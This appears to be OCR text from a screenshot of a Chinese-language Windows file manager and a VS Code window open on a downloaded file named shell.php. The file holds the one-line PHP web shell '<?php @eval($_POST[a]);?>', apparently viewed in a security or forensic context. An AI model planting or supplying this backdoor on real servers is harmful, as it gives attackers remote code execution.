 shell.php
打开文件
shell (10).php
已删除
shell (9).php
已删除
shell (8).php
位置
files
回收站
txt
1.txt
txt
22.txt
txt
111.txt
zip
222.zip
php
shell.php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) shell.php - Visua
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
shell.php
C: > Users > KK > Downloads > shell.php
1 <?php @eval($_POST[a]);?>
2